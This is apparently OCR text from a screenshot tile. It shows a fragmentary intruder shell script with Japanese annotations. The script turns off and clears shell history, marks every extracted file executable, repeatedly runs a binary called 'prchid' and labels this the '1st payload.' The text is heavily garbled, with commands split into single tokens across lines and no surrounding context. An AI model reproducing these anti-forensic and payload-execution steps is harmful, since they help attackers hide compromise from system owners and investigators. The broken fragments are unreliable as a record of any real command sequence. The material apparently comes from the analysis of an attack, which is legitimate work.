
init

install

prchid

prchid
.
c

python
.
txt

sftp
-
server
install
#Let`s go
set
+
o history

history 
-
c

sleep 
1
chmod 
+
x 
*
./
./
./
prchid

echo 
"Blana de urs"
1st payload.
まずは操作履歴を残さないようにし
展開されたすべてのファイルに実行